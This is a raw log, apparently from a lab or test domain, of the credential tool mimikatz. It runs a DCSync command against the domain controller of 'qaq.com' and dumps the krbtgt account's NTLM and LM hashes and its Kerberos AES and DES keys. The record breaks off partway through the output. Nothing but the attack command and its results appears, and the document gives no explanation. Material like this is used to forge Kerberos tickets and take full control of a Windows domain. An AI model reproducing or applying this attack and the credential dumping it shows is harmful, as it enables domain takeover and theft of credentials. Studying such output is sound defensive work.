 mimikatz # lsadump::dcsync /dc:test.qaq.com /domain:qaq.com /user:krbtgt
[DC] 'qaq.com' will be the domain
[DC] 'test.qaq.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/8/31 17:08:28
Object Security ID : S-1-5-21-476141730-3945430675-3953811658-502
Object Relative ID : 502
Credentials:
Hash NTLM: a61897c242cd389e6a6ba05b7b99fcda
ntlm- 0: a61897c242cd389e6a6ba05b7b99fcda
lm - 0: 848e5484331510fdeae392ba5a49d645
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : QAQ.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : e500ae998103565dc4074789a1c0401f711923a6d57c792
3ade32feddc8ab6f1
aes128_hmac (4096) : 8fa2b3e0be28a50444ad55d8dd91ed48
des_cbc_md5 (4096) : fe1932aebc0efdab
* Primary:Kerberos *
Default Salt : QAQ.COMkrbtgt